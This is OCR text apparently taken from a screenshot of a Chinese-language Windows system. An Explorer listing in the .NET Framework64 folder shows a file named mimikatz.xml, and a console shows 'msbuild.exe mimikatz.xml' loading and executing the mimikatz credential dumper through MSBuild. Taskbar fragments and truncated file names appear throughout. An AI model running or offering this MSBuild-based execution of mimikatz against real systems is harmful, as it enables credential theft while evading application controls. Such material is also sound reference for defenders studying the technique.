 0.30319
共享
查看
« Microsoft.NET › Framew
名称
Microsoft.VisualC
Microsoft.VisualC
Microsoft.Win32.
Microsoft.Window
Microsoft.Window
Microsoft.WinFx.t
Microsoft.Workflo
Microsoft.Workflo
Microsoft.Workflo
Microsoft.Xaml.ta
mimikatz.xml
MmcAspExt.dll
MSBuild.exe
msbuild.exe.confi
MSBuild.rsp
mscordacwks.dll
mscordbi.dll
mscoree.tlb
mscoreei.dll
mscoreeis.dll
2018/9/15 15:29
应用程序扩展
34 KB
mimikatz 2.0 alpha x64 (oe.eo)
C:\Windows\Microsoft.NET\Framework64\v4.0.30319>msbuild.exe mimikatz.xml
Microsoft(R) 生成引擎版本 4.7.3190.0
[Microsoft .NET Framework 版本 4.0.30319.42000]
版权所有 (C) Microsoft Corporation。保留所有权利。
生成启动时间为 2020/1/20 18:55:25。
Preferred Load Address = 140000000
Allocated Space For 63000 at 1C31F1A0000
Section .text , Copied To 1C31F1A1000
Section .rdata , Copied To 1C31F1CE000
Section .data , Copied To 1C31F1F7000
Section .pdata , Copied To 1C31F1FB000
Section .rsrc , Copied To 1C31F1FD000
Section .reloc , Copied To 1C31F201000
Delta = 1C1DF1A0000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
40%
↑ 0.4K/s
马云写的福字
英
18:55
2020/1/20
1